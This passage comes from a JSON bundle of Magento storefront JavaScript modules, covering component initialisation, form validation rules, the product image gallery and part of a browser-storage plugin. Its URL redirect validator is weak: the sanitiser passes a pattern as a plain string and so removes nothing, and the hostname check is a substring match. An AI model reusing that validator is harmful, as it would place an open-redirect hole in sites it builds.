scriptSelector = 'script[type=\"text/x-magento-init\"]',\n        dataAttr = 'data-mage-init',\n        virtuals = [];\n\n    /**\n     * Adds components to the virtual list.\n     *\n     * @param {Object} components\n     */\n    function addVirtual(components) {\n        virtuals.push({\n            el: false,\n            data: components\n        });\n    }\n\n    /**\n     * Merges provided data with a current data\n     * of a elements' \"data-mage-init\" attribute.\n     *\n     * @param {Object} components - Object with components and theirs configuration.\n     * @param {HTMLElement} elem - Element whose data should be modified.\n     */\n    function setData(components, elem) {\n        var data = elem.getAttribute(dataAttr);\n\n        data = data ? JSON.parse(data) : {};\n        _.each(components, function (obj, key) {\n            if (_.has(obj, 'mixins')) {\n                data[key] = data[key] || {};\n                data[key].mixins = data[key].mixins || [];\n                data[key].mixins = data[key].mixins.concat(obj.mixins);\n                delete obj.mixins;\n            }\n        });\n\n        data = $.extend(true, data, components);\n        data = JSON.stringify(data);\n        elem.setAttribute(dataAttr, data);\n    }\n\n    /**\n     * Search for the elements by privded selector and extends theirs data.\n     *\n     * @param {Object} components - Object with components and theirs configuration.\n     * @param {String} selector - Selector for the elements.\n     */\n    function processElems(components, selector) {\n        var elems,\n            iterator;\n\n        if (selector === '*') {\n            addVirtual(components);\n\n            return;\n        }\n\n        elems = document.querySelectorAll(selector);\n        iterator = setData.bind(null, components);\n\n        _.toArray(elems).forEach(iterator);\n    }\n\n    /**\n     * Parses content of a provided script node.\n     * Note: node will be removed from DOM.\n     *\n     * @param {HTMLScriptElement} node - Node to be processed.\n     * @returns {Object}\n     */\n    function getNodeData(node) {\n        var data = node.textContent;\n\n        node.parentNode.removeChild(node);\n\n        return JSON.parse(data);\n    }\n\n    /**\n     * Parses 'script' tags with a custom type attribute and moves it's data\n     * to a 'data-mage-init' attribute of an element found by provided selector.\n     * Note: All found script nodes will be removed from DOM.\n     *\n     * @returns {Array} An array of components not assigned to the specific element.\n     *\n     * @example Sample declaration.\n     *      <script type=\"text/x-magento-init\">\n     *          {\n     *              \"body\": {\n     *                  \"path/to/component\": {\"foo\": \"bar\"}\n     *              }\n     *          }\n     *      </script>\n     *\n     * @example Providing data without selector.\n     *      {\n     *          \"*\": {\n     *              \"path/to/component\": {\"bar\": \"baz\"}\n     *          }\n     *      }\n     */\n    return function () {\n        var nodes = document.querySelectorAll(scriptSelector);\n\n        _.toArray(nodes)\n            .map(getNodeData)\n            .forEach(function (item) {\n                _.each(item, processElems);\n            });\n\n        return virtuals.splice(0, virtuals.length);\n    };\n});\n","mage/view/composite.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @deprecated since version 2.2.0\n */\n/* eslint-disable strict */\ndefine(['jquery'], function ($) {\n    return function () {\n        var renderedChildren = {},\n            children = {};\n\n        return {\n            /**\n             * @param {*} child\n             * @param {String} key\n             */\n            addChild: function (child, key) {\n                children[key] = child;\n            },\n\n            /**\n             * @param {*} root\n             */\n            render: function (root) {\n                $.each(children, function (key, child) {\n                    var childRoot = $('<div>');\n\n                    renderedChildren[key] = child.render(childRoot);\n                    root.append(childRoot);\n                });\n            }\n        };\n    };\n});\n","mage/validation/url.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([], function () {\n    'use strict';\n\n    return {\n\n        /**\n         * Redirects to the url if it is considered safe\n         *\n         * @param {String} path - url to be redirected to\n         */\n        redirect: function (path) {\n            path = this.sanitize(path);\n\n            if (this.validate(path)) {\n                window.location.href = path;\n            }\n        },\n\n        /**\n         * Validates url\n         *\n         * @param {Object} path - url to be validated\n         * @returns {Boolean}\n         */\n        validate: function (path) {\n            var hostname = window.location.hostname;\n\n            if (path.indexOf(hostname) === -1 ||\n                path.indexOf('javascript:') !== -1 ||\n                path.indexOf('vbscript:') !== -1) {\n                return false;\n            }\n\n            return true;\n        },\n\n        /**\n         * Sanitize url, replacing disallowed chars\n         *\n         * @param {String} path - url to be normalized\n         * @returns {String}\n         */\n        sanitize: function (path) {\n            return path.replace('[^-A-Za-z0-9+&@#/%?=~_|!:,.;\\(\\)]', '');\n        }\n    };\n});\n","mage/validation/validation.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'mage/validation',\n    'mage/translate'\n], function ($) {\n    'use strict';\n\n    $.each({\n        'validate-grouped-qty': [\n            function (value, element, params) {\n                var result = false,\n                    total = 0;\n\n                $(params).find('input[data-validate*=\"validate-grouped-qty\"]').each(function (i, e) {\n                    var val = $(e).val(),\n                        valInt;\n\n                    if (val && val.length > 0) {\n                        result = true;\n                        valInt = parseFloat(val) || 0;\n\n                        if (valInt >= 0) {\n                            total += valInt;\n                        } else {\n                            result = false;\n\n                            return result;\n                        }\n                    }\n                });\n\n                return result && total > 0;\n            },\n            $.mage.__('Please specify the quantity of product(s).')\n        ],\n        'validate-one-checkbox-required-by-name': [\n            function (value, element, params) {\n                var checkedCount = 0,\n                    container;\n\n                if (element.type === 'checkbox') {\n                    $('[name=\"' + element.name + '\"]').each(\n                        function () {\n                            if ($(this).is(':checked')) {\n                                checkedCount += 1;\n\n                                return false;\n                            }\n                        }\n                    );\n                }\n                container = '#' + params;\n\n                if (checkedCount > 0) {\n                    $(container).removeClass('validation-failed');\n                    $(container).addClass('validation-passed');\n\n                    return true;\n                }\n                $(container).addClass('validation-failed');\n                $(container).removeClass('validation-passed');\n\n                return false;\n            },\n            $.mage.__('Please select one of the options.')\n        ],\n        'validate-date-between': [\n            function (value, element, params) {\n                var minDate = new Date(params[0]),\n                    maxDate = new Date(params[1]),\n                    inputDate = new Date(element.value),\n                    message;\n\n                minDate.setHours(0);\n                maxDate.setHours(0);\n\n                if (inputDate >= minDate && inputDate <= maxDate) {\n                    return true;\n                }\n                message = $.mage.__('Please enter a date between %min and %max.');\n                this.dateBetweenErrorMessage = message.replace('%min', minDate).replace('%max', maxDate);\n\n                return false;\n            },\n            function () {\n                return this.dateBetweenErrorMessage;\n            }\n        ],\n        'validate-dob': [\n            function (val, element, params) {\n                var dob = $(element).parents('.customer-dob'),\n                    dayVal, monthVal, yearVal, dobLength, day, month, year, curYear,\n                    validYearMessage, validateDayInMonth, validDateMessage, today, dateEntered;\n\n                $(dob).find('.' + this.settings.errorClass).removeClass(this.settings.errorClass);\n                dayVal = $(dob).find(params[0]).find('input:text').val();\n                monthVal = $(dob).find(params[1]).find('input:text').val();\n                yearVal = $(dob).find(params[2]).find('input:text').val();\n                dobLength = dayVal.length + monthVal.length + yearVal.length;\n\n                if (params[3] && dobLength === 0) {\n                    this.dobErrorMessage = $.mage.__('This is a required field.');\n\n                    return false;\n                }\n\n                if (!params[3] && dobLength === 0) {\n                    return true;\n                }\n                day = parseInt(dayVal, 10) || 0;\n                month = parseInt(monthVal, 10) || 0;\n                year = parseInt(yearVal, 10) || 0;\n                curYear = new Date().getFullYear();\n\n                if (!day || !month || !year) {\n                    this.dobErrorMessage = $.mage.__('Please enter a valid full date.');\n\n                    return false;\n                }\n\n                if (month < 1 || month > 12) {\n                    this.dobErrorMessage = $.mage.__('Please enter a valid month (1-12).');\n\n                    return false;\n                }\n\n                if (year < 1900 || year > curYear) {\n                    validYearMessage = $.mage.__('Please enter a valid year (1900-%1).');\n                    this.dobErrorMessage = validYearMessage.replace('%1', curYear.toString());\n\n                    return false;\n                }\n                validateDayInMonth = new Date(year, month, 0).getDate();\n\n                if (day < 1 || day > validateDayInMonth) {\n                    validDateMessage = $.mage.__('Please enter a valid day (1-%1).');\n                    this.dobErrorMessage = validDateMessage.replace('%1', validateDayInMonth.toString());\n\n                    return false;\n                }\n                today = new Date();\n                dateEntered = new Date();\n                dateEntered.setFullYear(year, month - 1, day);\n\n                if (dateEntered > today) {\n                    this.dobErrorMessage = $.mage.__('Please enter a date from the past.');\n\n                    return false;\n                }\n\n                day = day % 10 === day ? '0' + day : day;\n                month = month % 10 === month ? '0' + month : month;\n                $(element).val(month + '/' + day + '/' + year);\n\n                return true;\n            },\n            function () {\n                return this.dobErrorMessage;\n            }\n        ]\n    }, function (i, rule) {\n        rule.unshift(i);\n        $.validator.addMethod.apply($.validator, rule);\n    });\n});\n","mage/gallery/gallery.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'fotorama/fotorama',\n    'underscore',\n    'matchMedia',\n    'mage/template',\n    'text!mage/gallery/gallery.html',\n    'uiClass',\n    'mage/translate'\n], function ($, fotorama, _, mediaCheck, template, galleryTpl, Class, $t) {\n    'use strict';\n\n    /**\n     * Retrieves index if the main item.\n     * @param {Array.<Object>} data - Set of gallery items.\n     */\n    var getMainImageIndex = function (data) {\n            var mainIndex;\n\n            if (_.every(data, function (item) {\n                    return _.isObject(item);\n                })\n            ) {\n                mainIndex = _.findIndex(data, function (item) {\n                    return item.isMain;\n                });\n            }\n\n            return mainIndex > 0 ? mainIndex : 0;\n        },\n\n        /**\n         * Helper for parse translate property\n         *\n         * @param {Element} el - el that to parse\n         * @returns {Array} - array of properties.\n         */\n        getTranslate = function (el) {\n            var slideTransform = $(el).attr('style').split(';');\n\n            slideTransform = $.map(slideTransform, function (style) {\n                style = style.trim();\n\n                if (style.startsWith('transform: translate3d')) {\n                    return style.match(/transform: translate3d\\((.+)px,(.+)px,(.+)px\\)/);\n                }\n\n                return false;\n            });\n\n            return slideTransform.filter(Boolean);\n        },\n\n        /**\n         * @param {*} str\n         * @return {*}\n         * @private\n         */\n        _toNumber = function (str) {\n            var type = typeof str;\n\n            if (type === 'string') {\n                return parseInt(str); //eslint-disable-line radix\n            }\n\n            return str;\n        };\n\n    return Class.extend({\n\n        defaults: {\n            settings: {},\n            config: {},\n            startConfig: {}\n        },\n\n        /**\n         * Checks if device has touch interface.\n         * @return {Boolean} The result of searching touch events on device.\n         */\n        isTouchEnabled: (function () {\n            return 'ontouchstart' in document.documentElement;\n        })(),\n\n        /**\n         * Initializes gallery.\n         * @param {Object} config - Gallery configuration.\n         * @param {String} element - String selector of gallery DOM element.\n         */\n        initialize: function (config, element) {\n            var self = this;\n\n            this._super();\n\n            _.bindAll(this,\n                '_focusSwitcher'\n            );\n\n            /*turn off arrows for touch devices*/\n            if (this.isTouchEnabled) {\n                config.options.arrows = false;\n\n                if (config.fullscreen) {\n                    config.fullscreen.arrows = false;\n                }\n            }\n\n            config.options.width = _toNumber(config.options.width);\n            config.options.height = _toNumber(config.options.height);\n            config.options.thumbwidth = _toNumber(config.options.thumbwidth);\n            config.options.thumbheight = _toNumber(config.options.thumbheight);\n\n            config.options.swipe = true;\n            this.config = config;\n\n            this.settings = {\n                $element: $(element),\n                $pageWrapper: $('body>.page-wrapper'),\n                currentConfig: config,\n                defaultConfig: _.clone(config),\n                fullscreenConfig: _.clone(config.fullscreen),\n                breakpoints: config.breakpoints,\n                activeBreakpoint: {},\n                fotoramaApi: null,\n                isFullscreen: false,\n                api: null,\n                data: _.clone(config.data)\n            };\n            config.options.ratio = config.options.width / config.options.height;\n            config.options.height = null;\n\n            $.extend(true, this.startConfig, config);\n\n            this.initGallery();\n            this.initApi();\n            this.setupBreakpoints();\n            this.initFullscreenSettings();\n\n            this.settings.$element.on('click', '.fotorama__stage__frame', function () {\n                if (\n                    !$(this).parents('.fotorama__shadows--left, .fotorama__shadows--right').length &&\n                    !$(this).hasClass('fotorama-video-container')\n                ) {\n                    self.openFullScreen();\n                }\n            });\n\n            if (this.isTouchEnabled && this.settings.isFullscreen) {\n                this.settings.$element.on('tap', '.fotorama__stage__frame', function () {\n                    var translate = getTranslate($(this).parents('.fotorama__stage__shaft'));\n\n                    if (translate[1] === '0' && !$(this).hasClass('fotorama-video-container')) {\n                        self.openFullScreen();\n                        self.settings.$pageWrapper.hide();\n                    }\n                });\n            }\n        },\n\n        /**\n         * Open gallery fullscreen\n         */\n        openFullScreen: function () {\n            this.settings.api.fotorama.requestFullScreen();\n            this.settings.$fullscreenIcon.css({\n                opacity: 1,\n                visibility: 'visible',\n                display: 'block'\n            });\n        },\n\n        /**\n         * Gallery fullscreen settings.\n         */\n        initFullscreenSettings: function () {\n            var settings = this.settings,\n                self = this;\n\n            settings.$gallery = this.settings.$element.find('[data-gallery-role=\"gallery\"]');\n            settings.$fullscreenIcon = this.settings.$element.find('[data-gallery-role=\"fotorama__fullscreen-icon\"]');\n            settings.focusableStart = this.settings.$element.find('[data-gallery-role=\"fotorama__focusable-start\"]');\n            settings.focusableEnd = this.settings.$element.find('[data-gallery-role=\"fotorama__focusable-end\"]');\n            settings.closeIcon = this.settings.$element.find('[data-gallery-role=\"fotorama__fullscreen-icon\"]');\n            settings.fullscreenConfig.swipe = true;\n\n            settings.$gallery.on('fotorama:fullscreenenter', function () {\n                settings.closeIcon.show();\n                settings.focusableStart.attr('tabindex', '0');\n                settings.focusableEnd.attr('tabindex', '0');\n                settings.focusableStart.on('focusin', self._focusSwitcher);\n                settings.focusableEnd.on('focusin', self._focusSwitcher);\n                settings.api.updateOptions(settings.defaultConfig.options, true);\n                settings.api.updateOptions(settings.fullscreenConfig, true);\n\n                if (!_.isEqual(settings.activeBreakpoint, {}) && settings.breakpoints) {\n                    settings.api.updateOptions(settings.activeBreakpoint.options, true);\n                }\n                settings.isFullscreen = true;\n            });\n\n            settings.$gallery.on('fotorama:fullscreenexit', function () {\n                settings.closeIcon.hide();\n                settings.focusableStart.attr('tabindex', '-1');\n                settings.focusableEnd.attr('tabindex', '-1');\n                settings.api.updateOptions(settings.defaultConfig.options, true);\n                settings.focusableStart.off('focusin', this._focusSwitcher);\n                settings.focusableEnd.off('focusin', this._focusSwitcher);\n                settings.closeIcon.hide();\n\n                if (!_.isEqual(settings.activeBreakpoint, {}) && settings.breakpoints) {\n                    settings.api.updateOptions(settings.activeBreakpoint.options, true);\n                }\n                settings.isFullscreen = false;\n                settings.$element.data('gallery').updateOptions({\n                    swipe: true\n                });\n            });\n        },\n\n        /**\n         * Switcher focus.\n         */\n        _focusSwitcher: function (e) {\n            var target = $(e.target),\n                settings = this.settings;\n\n            if (target.is(settings.focusableStart)) {\n                this._setFocus('start');\n            } else if (target.is(settings.focusableEnd)) {\n                this._setFocus('end');\n            }\n        },\n\n        /**\n         * Set focus to element.\n         * @param {String} position - can be \"start\" and \"end\"\n         *      positions.\n         *      If position is \"end\" - sets focus to first\n         *      focusable element in modal window scope.\n         *      If position is \"start\" - sets focus to last\n         *      focusable element in modal window scope\n         */\n        _setFocus: function (position) {\n            var settings = this.settings,\n                focusableElements,\n                infelicity;\n\n            if (position === 'end') {\n                settings.$gallery.find(settings.closeIcon).trigger('focus');\n            } else if (position === 'start') {\n                infelicity = 3; //Constant for find last focusable element\n                focusableElements = settings.$gallery.find(':focusable');\n                focusableElements.eq(focusableElements.length - infelicity).trigger('focus');\n            }\n        },\n\n        /**\n         * Initializes gallery with configuration options.\n         */\n        initGallery: function () {\n            var breakpoints = {},\n                settings = this.settings,\n                config = this.config,\n                tpl = template(galleryTpl, {\n                    next: $t('Next'),\n                    previous: $t('Previous')\n                }),\n                mainImageIndex,\n                $element = settings.$element,\n                $fotoramaElement,\n                $fotoramaStage;\n\n            if (settings.breakpoints) {\n                _.each(_.values(settings.breakpoints), function (breakpoint) {\n                    var conditions;\n\n                    _.each(_.pairs(breakpoint.conditions), function (pair) {\n                        conditions = conditions ? conditions + ' and (' + pair[0] + ': ' + pair[1] + ')' :\n                        '(' + pair[0] + ': ' + pair[1] + ')';\n                    });\n                    breakpoints[conditions] = breakpoint.options;\n                });\n                settings.breakpoints = breakpoints;\n            }\n\n            _.extend(config, config.options,\n                {\n                    options: undefined,\n                    click: false,\n                    breakpoints: null\n                }\n            );\n            settings.currentConfig = config;\n\n            $element\n                .css('min-height', settings.$element.height())\n                .append(tpl);\n\n            $fotoramaElement = $element.find('[data-gallery-role=\"gallery\"]');\n\n            $fotoramaStage = $fotoramaElement.find('.fotorama__stage');\n            $fotoramaStage.css('position', 'absolute');\n\n            $fotoramaElement.fotorama(config);\n            $fotoramaElement.find('.fotorama__stage__frame.fotorama__active')\n                    .one('f:load', function () {\n                        // Remove placeholder when main gallery image loads.\n                        $element.find('.gallery-placeholder__image').remove();\n                        $element\n                            .removeClass('_block-content-loading')\n                            .css('min-height', '');\n\n                        $fotoramaStage.css('position', '');\n                    });\n            settings.$elementF = $fotoramaElement;\n            settings.fotoramaApi = $fotoramaElement.data('fotorama');\n\n            $.extend(true, config, this.startConfig);\n\n            mainImageIndex = getMainImageIndex(config.data);\n\n            if (mainImageIndex) {\n                this.settings.fotoramaApi.show({\n                    index: mainImageIndex,\n                    time: 0\n                });\n            }\n        },\n\n        /**\n         * Creates breakpoints for gallery.\n         */\n        setupBreakpoints: function () {\n            var pairs,\n                settings = this.settings,\n                config = this.config,\n                startConfig = this.startConfig,\n                isInitialized = {},\n                isTouchEnabled = this.isTouchEnabled;\n\n            if (_.isObject(settings.breakpoints)) {\n                pairs = _.pairs(settings.breakpoints);\n                _.each(pairs, function (pair) {\n                    var mediaQuery = pair[0];\n\n                    isInitialized[mediaQuery] = false;\n                    mediaCheck({\n                        media: mediaQuery,\n\n                        /**\n                         * Is triggered when breakpoint enties.\n                         */\n                        entry: function () {\n                            $.extend(true, config, _.clone(startConfig));\n\n                            settings.api.updateOptions(settings.defaultConfig.options, true);\n\n                            if (settings.isFullscreen) {\n                                settings.api.updateOptions(settings.fullscreenConfig, true);\n                            }\n\n                            if (isTouchEnabled) {\n                                settings.breakpoints[mediaQuery].options.arrows = false;\n\n                                if (settings.breakpoints[mediaQuery].options.fullscreen) {\n                                    settings.breakpoints[mediaQuery].options.fullscreen.arrows = false;\n                                }\n                            }\n\n                            settings.api.updateOptions(settings.breakpoints[mediaQuery].options, true);\n                            $.extend(true, config, settings.breakpoints[mediaQuery]);\n                            settings.activeBreakpoint = settings.breakpoints[mediaQuery];\n\n                            isInitialized[mediaQuery] = true;\n                        },\n\n                        /**\n                         * Is triggered when breakpoint exits.\n                         */\n                        exit: function () {\n                            if (isInitialized[mediaQuery]) {\n                                $.extend(true, config, _.clone(startConfig));\n                                settings.api.updateOptions(settings.defaultConfig.options, true);\n\n                                if (settings.isFullscreen) {\n                                    settings.api.updateOptions(settings.fullscreenConfig, true);\n                                }\n                                settings.activeBreakpoint = {};\n                            } else {\n                                isInitialized[mediaQuery] = true;\n                            }\n                        }\n                    });\n                });\n            }\n        },\n\n        /**\n         * Creates gallery's API.\n         */\n        initApi: function () {\n            var settings = this.settings,\n                config = this.config,\n                api = {\n\n                    /**\n                     * Contains fotorama's API methods.\n                     */\n                    fotorama: settings.fotoramaApi,\n\n                    /**\n                     * Displays the last image on preview.\n                     */\n                    last: function () {\n                        settings.fotoramaApi.show('>>');\n                    },\n\n                    /**\n                     * Displays the first image on preview.\n                     */\n                    first: function () {\n                        settings.fotoramaApi.show('<<');\n                    },\n\n                    /**\n                     * Displays previous element on preview.\n                     */\n                    prev: function () {\n                        settings.fotoramaApi.show('<');\n                    },\n\n                    /**\n                     * Displays next element on preview.\n                     */\n                    next: function () {\n                        settings.fotoramaApi.show('>');\n                    },\n\n                    /**\n                     * Displays image with appropriate count number on preview.\n                     * @param {Number} index - Number of image that should be displayed.\n                     */\n                    seek: function (index) {\n                        if (_.isNumber(index) && index !== 0) {\n\n                            if (index > 0) {\n                                index -= 1;\n                            }\n                            settings.fotoramaApi.show(index);\n                        }\n                    },\n\n                    /**\n                     * Updates gallery with new set of options.\n                     * @param {Object} configuration - Standart gallery configuration object.\n                     * @param {Boolean} isInternal - Is this function called via breakpoints.\n                     */\n                    updateOptions: function (configuration, isInternal) {\n\n                        var $selectable = $('a[href], area[href], input, select, ' +\n                                'textarea, button, iframe, object, embed, *[tabindex], *[contenteditable]')\n                                .not('[tabindex=-1], [disabled], :hidden'),\n                            $focus = $(':focus'),\n                            index;\n\n                        if (_.isObject(configuration)) {\n\n                            //Saves index of focus\n                            $selectable.each(function (number) {\n                                if ($(this).is($focus)) {\n                                    index = number;\n                                }\n                            });\n\n                            if (this.isTouchEnabled) {\n                                configuration.arrows = false;\n                            }\n                            configuration.click = false;\n                            configuration.breakpoints = null;\n\n                            if (!isInternal) {\n                                !_.isEqual(settings.activeBreakpoint, {} && settings.breakpoints) ?\n                                    $.extend(true, settings.activeBreakpoint.options, configuration) :\n\n                                    settings.isFullscreen ?\n                                        $.extend(true, settings.fullscreenConfig, configuration) :\n                                        $.extend(true, settings.defaultConfig.options, configuration);\n\n                            }\n                            $.extend(true, settings.currentConfig.options, configuration);\n                            settings.fotoramaApi.setOptions(settings.currentConfig.options);\n\n                            if (_.isNumber(index)) {\n                                $selectable.eq(index).trigger('focus');\n                            }\n                        }\n                    },\n\n                    /**\n                     * Updates gallery with specific set of items.\n                     * @param {Array.<Object>} data - Set of gallery items to update.\n                     */\n                    updateData: function (data) {\n                        var mainImageIndex;\n\n                        if (_.isArray(data)) {\n                            settings.fotoramaApi.load(data);\n                            mainImageIndex = getMainImageIndex(data);\n\n                            if (settings.fotoramaApi.activeIndex !== mainImageIndex) {\n                                settings.fotoramaApi.show({\n                                    index: mainImageIndex,\n                                    time: 0\n                                });\n                            }\n\n                            $.extend(false, settings, {\n                                data: data,\n                                defaultConfig: data\n                            });\n                            $.extend(false, config, {\n                                data: data\n                            });\n                        }\n                    },\n\n                    /**\n                     * Returns current images list\n                     *\n                     * @returns {Array}\n                     */\n                    returnCurrentImages: function () {\n                        var images = [];\n\n                        _.each(this.fotorama.data, function (item) {\n                            images.push(_.omit(item, '$navThumbFrame', '$navDotFrame', '$stageFrame', 'labelledby'));\n                        });\n\n                        return images;\n                    },\n\n                    /**\n                     * Updates gallery data partially by index\n                     * @param {Number} index - Index of image in data array to be updated.\n                     * @param {Object} item - Standart gallery image object.\n                     *\n                     */\n                    updateDataByIndex: function (index, item) {\n                        settings.fotoramaApi.spliceByIndex(index, item);\n                    }\n                };\n\n            settings.$element.data('gallery', api);\n            settings.api = settings.$element.data('gallery');\n            settings.$element.trigger('gallery:loaded');\n        }\n    });\n});\n","mage/app/config.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @deprecated since version 2.2.0\n */\n/* eslint-disable strict */\ndefine([], function () {\n    return {\n        /**\n         * Get base url.\n         */\n        getBaseUrl: function () {\n            return this.values.baseUrl;\n        },\n\n        /**\n         * Get form key.\n         */\n        getFormKey: function () {\n            return this.values.formKey;\n        }\n    };\n});\n","js-storage/js.storage.js":"/*\n * JS Storage Plugin\n *\n * Copyright (c) 2019 Julien Maurel\n *\n * Licensed under the MIT license:\n * http://www.opensource.org/licenses/mit-license.php\n *\n * Project home:\n * https://github.com/julien-maurel/js-storage\n *\n * Version: 1.1.0\n */\n(function (factory) {\n    var registeredInModuleLoader = false;\n    if (typeof define === 'function' && define.amd) {\n        define(['jquery', 'jquery/jquery.cookie'], factory);\n        registeredInModuleLoader = true;\n    }\n    if (typeof exports === 'object') {\n        module.exports = factory();\n        registeredInModuleLoader = true;\n    }\n    if (!registeredInModuleLoader) {\n        var OldStorages = window.Storages;\n        var api = window.Storages = factory();\n        api.noConflict = function () {\n            window.Storages = OldStorages;\n            return api;\n        };\n    }\n}(function () {\n    // Variables used by utilities functions (like isPlainObject...)\n    var class2type = {};\n    var toString = class2type.toString;\n    var hasOwn = class2type.hasOwnProperty;\n    var fnToString = hasOwn.toString;\n    var ObjectFunctionString = fnToString.call(Object);\n    var getProto = Object.getPrototypeOf;\n    var apis = {};\n\n    // Prefix to use with cookie fallback\n    var cookie_local_prefix = \"ls_\";\n    var cookie_session_prefix = \"ss_\";\n\n    // Get items from a storage\n    function _get() {\n        var storage = this._type, l = arguments.length, s = window[storage], a = arguments, a0 = a[0], vi, ret, tmp, i, j;\n        if (l < 1) {\n            throw new Error('Minimum 1 argument must be given');\n        } else if (Array.isArray(a0)) {\n            // If second argument is an array, return an object with value of storage for each item in this array\n            ret = {};\n            for (i in a0) {\n                if (a0.hasOwnProperty(i)) {\n                    vi = a0[i];\n                    try {\n                        ret[vi] = JSON.parse(s.getItem(vi));\n                    } catch (e) {\n                        ret[vi] = s.getItem(vi);\n                    }\n                }\n            }\n            return ret;\n        } else if (l == 1) {\n            // If only 1 argument, return value directly\n            try {\n                return JSON.parse(s.getItem(a0));\n            } catch (e) {\n                return s.getItem(a0);\n            }\n        } else {\n            // If more than 1 argument, parse storage to retrieve final value to return it\n            // Get first level\n            try {\n                ret = JSON.parse(s.getItem(a0));\n                if (!ret) {\n                    throw new ReferenceError(a0 + ' is not defined in this storage');\n                }\n            } catch (e) {\n                throw new ReferenceError(a0 + ' is not defined in this storage');\n            }\n            // Parse next levels\n            for (i = 1; i < l - 1; i++) {\n                ret = ret[a[i]];\n                if (ret === undefined) {\n                    throw new ReferenceError([].slice.call(a, 0, i + 1).join('.') + ' is not defined in this storage');\n                }\n            }\n            // If last argument is an array, return an object with value for each item in this array\n            // Else return value normally\n            if (Array.isArray(a[i])) {\n                tmp = ret;\n                ret = {};\n                for (j in a[i]) {\n                    if (a[i].hasOwnProperty(j)) {\n                        ret[a[i][j]] = tmp[a[i][j]];\n                    }\n                }\n                return ret;\n            } else {\n                return ret[a[i]];\n            }\n        }\n    }\n\n    // Set items of a storage\n    function _set() {\n        var storage = this._type, l = arguments.length, s = window[storage], a = arguments, a0 = a[0], a1 = a[1], vi, to_store = isNaN(a1) ? {} : [], type, tmp, i;\n        if (l < 1 || !_isPlainObject(a0) && l < 2) {\n            throw new Error('Minimum 2 arguments must be given or first parameter must be an object');\n        } else if (_isPlainObject(a0)) {\n            // If first argument is an object, set values of storage for each property of this object\n            for (i in a0) {\n                if (a0.hasOwnProperty(i)) {\n                    vi = a0[i];\n                    if (!_isPlainObject(vi) && !this.alwaysUseJson) {\n                        s.setItem(i, vi);\n                    } else {\n                        s.setItem(i, JSON.stringify(vi));\n                    }\n                }\n            }\n            return a0;\n        } else if (l == 2) {\n            // If only 2 arguments, set value of storage directly\n            if (typeof a1 === 'object' || this.alwaysUseJson) {\n                s.setItem(a0, JSON.stringify(a1));\n            } else {\n                s.setItem(a0, a1);\n            }\n            return a1;\n        } else {\n            // If more than 3 arguments, parse storage to retrieve final node and set value\n            // Get first level\n            try {\n                tmp = s.getItem(a0);\n                if (tmp != null) {\n                    to_store = JSON.parse(tmp);\n                }\n            } catch (e) {\n            }\n            tmp = to_store;\n            // Parse next levels and set value\n            for (i = 1; i < l - 2; i++) {\n                vi = a[i];\n                type = isNaN(a[i + 1]) ? \"object\" : \"array\";\n                if (!tmp[vi] || type == \"object\" && !_isPlainObject(tmp[vi]) || type == \"array\" && !Array.isArray(tmp[vi])) {\n                    if (type == \"array\") tmp[vi] = [];\n                    else tmp[vi] = {};\n                }\n                tmp = tmp[vi];\n            }\n            tmp[a[i]] = a[i + 1];\n            s.setItem(a0, JSON.stringify(to_store));\n            return to_store;\n        }\n    }\n\n    // Remove items from a storage\n    function _remove() {\n        var storage = this._type, l = arguments.length, s = window[storage], a = arguments, a0 = a[0], to_store, tmp, i, j;\n        if (l < 1) {\n            throw new Error('Minimum 1 argument must be given');\n        } else if (Array.isArray(a0)) {\n            // If first argument is an array, remove values from storage for each item of this array\n            for (i in a0) {\n                if (a0.hasOwnProperty(i)) {\n                    s.removeItem(a0[i]);\n                }\n            }\n            return true;\n        } else if (l == 1) {\n            // If only 2 arguments, remove value from storage directly\n            s.removeItem(a0);\n            return true;\n        } else {\n            // If more than 2 arguments, parse storage to retrieve final node and remove value\n            // Get first level\n            try {\n                to_store = tmp = JSON.parse(s.getItem(a0));\n            } catch (e) {\n                throw new ReferenceError(a0 + ' is not defined in this storage');\n            }\n            // Parse next levels and remove value\n            for (i = 1; i < l - 1; i++) {\n                tmp = tmp[a[i]];\n                if (tmp === undefined) {\n                    throw new ReferenceError([].slice.call(a, 1, i).join('.') + ' is not defined in this storage');\n                }\n            }\n            // If last argument is an array,remove value for each item in this array\n            // Else remove value normally\n            if (Array.isArray(a[i])) {\n                for (j in a[i]) {\n                    if (a[i].hasOwnProperty(j)) {\n                        delete tmp[a[i][j]];\n                    }\n                }\n            } else {\n                delete tmp[a[i]];\n            }\n            s.setItem(a0, JSON.stringify(to_store));\n            return true;\n        }\n    }\n\n    // Remove all items from a storage\n    function _removeAll(reinit_ns) {\n        var keys = _keys.call(this), i;\n        for (i in keys) {\n            if (keys.hasOwnProperty(i)) {\n                _remove.call(this, keys[i]);\n            }\n        }\n        // Reinitialize all namespace storages\n        if (reinit_ns) {\n            for (i in apis.namespaceStorages) {\n                if (apis.namespaceStorages.hasOwnProperty(i)) {\n                    _createNamespace(i);\n                }\n            }\n        }\n    }\n\n    // Check if items of a storage are empty\n    function _isEmpty() {\n        var l = arguments.length, a = arguments, a0 = a[0], i;\n        if (l == 0) {\n            // If no argument, test if storage is empty\n            return (_keys.call(this).length == 0);\n        } else if (Array.isArray(a0)) {\n            // If first argument is an array, test each item of this array and return true only if all items are empty\n            for (i = 0; i < a0.length; i++) {\n                if (!_isEmpty.call(this, a0[i])) {\n                    return false;\n                }\n            }\n            return true;\n        } else {\n            // If at least 1 argument, try to get value and test it\n            try {\n                var v = _get.apply(this, arguments);\n                // Convert result to an object (if last argument is an array, _get return already an object) and test each item\n                if (!Array.isArray(a[l - 1])) {\n                    v = {'totest': v};\n                }\n                for (i in v) {\n                    if (v.hasOwnProperty(i) && !(\n                        (_isPlainObject(v[i]) && _isEmptyObject(v[i])) ||\n                        (Array.isArray(v[i]) && !v[i].length) ||\n                        (typeof v[i] !== 'boolean' && !v[i])\n                    )) {\n                        return false;\n                    }\n                }\n                return true;\n            } catch (e) {\n                return true;\n            }\n        }\n    